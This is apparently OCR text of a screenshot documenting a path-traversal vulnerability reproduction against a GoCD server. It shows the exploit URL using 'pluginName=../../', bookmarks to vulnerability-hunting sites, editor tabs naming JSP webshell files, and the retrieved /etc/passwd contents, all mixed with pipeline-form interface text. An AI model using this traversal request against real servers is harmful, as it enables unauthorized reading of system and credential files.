 https:// /go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../
6
必应
(40条消息) CSDN - ...
fofa
漏洞盒子
eduSRC
公益src的挖掘
peiqi文库
文库2
阿里云漏洞库
其他书签
移动设备上的书签
go
DASHBOARD
AGENTS
MATERIALS
ADMIN
Need Help?
Add a New Pipeline ?
Part 1: Material
* denotes a required field
Material Type*
Git
Repository URL*
Test Connection
Advanced Settings
ry
C:\Users\86139\Desktop\hole\漏洞复现截屏\plugin - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
cmd.jsp yijuhua.jsp passwd.jsp plugin
1 root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin
22 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
23 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
26 guest:x:405:100:guest:/dev/null:/sbin/nologin
27 nobody:x:65534:65534:nobody:/:/sbin/nologin
length : 1,258 lines : 30 Ln : 17 Col : 42 Pos : 700 Unix (LF) UTF-8 INS
Part 2: Pipeline Name
* denotes a required field
Pipeline
Stage 1 Stage 2 Stage 3